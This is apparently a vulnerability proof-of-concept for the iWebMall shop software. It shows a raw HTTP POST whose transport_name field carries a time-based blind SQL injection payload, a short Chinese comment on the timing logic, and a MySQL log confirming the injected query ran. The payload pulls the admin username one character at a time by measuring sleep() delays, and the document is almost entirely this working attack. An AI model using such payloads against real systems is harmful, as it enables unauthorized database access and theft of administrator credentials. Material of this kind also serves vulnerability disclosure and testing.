 POST /do.php?act=add_transport_template HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=add_transport_template
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; PHPSESSID=or7ddqs7bqpogtdvqqodhgsp11; iweb_iweb_login=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
若管理员用户名第一个字母不是’z’，则延迟0+2=2s
transport_name=' or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='z',sleep(3),0))
or'&description=describe&transport_type%5B%5D=1&frist1=10&second1=20&frist2=0.00&second2=0.00&sub=%E7%A1%AE%E5%AE%9A
? < + > Type a search term 0 matches
Response
Done Length: 505 (2,044 millis)
141204 23:59:47 166 Connect root@localhost on
166 Query set names 'UTF8'
166 Init DB iwebmall
166 Query select * from imall_transport where ifopen=1
166 Query insert into imall_goods_transport(`transport_name`,`description`,`shop_id`,`content`) values('' or
(select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='z',sleep(3),0))
or'','describe','8','a:2:{i:1;a:2:{s:5:"frist";s:2:"10";s:6:"second";s:2:"20";}i:2;a:2:{s:5:"frist";s:4:"0.00";s:6:"second";s:4:"0.00";}
}')
166 Quit